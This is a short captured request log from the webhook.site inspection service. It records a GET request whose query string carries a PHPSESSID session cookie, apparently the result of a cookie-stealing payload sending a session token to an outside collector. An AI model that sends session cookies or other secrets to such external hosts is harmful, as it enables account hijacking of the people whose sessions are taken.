 Request Details Permalink Raw content Copy as
GET https://webhook.site/265d884f-bc4a-473f-8ae6-e61b2d5bd4f5?PHPSESSID=8nht9t87gjsd
arvv40tctmk6u9
Host 1.233.148.83 Whois Shodan Netify Censys VirusTotal
Date 2024.07.12. 오후 4:11:03 (4분 전)
Size 0 bytes
Time 0.000 sec
ID 29c93d22-07f9-4ef7-8e7d-68c79db993b8
Note Add Note